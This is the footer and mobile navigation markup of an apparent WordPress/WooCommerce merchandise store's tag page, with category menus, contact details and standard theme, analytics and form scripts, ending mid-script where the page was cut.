<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="92e6f7f7e0e7e6fde1e6fde0f7d2f5fff3fbfebcf1fdff">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Minshew&amp;rdquo;","@id":"https:\/\/teeruto.com\/product-tag\/minshew\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20472,"seconds":1768787397},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var 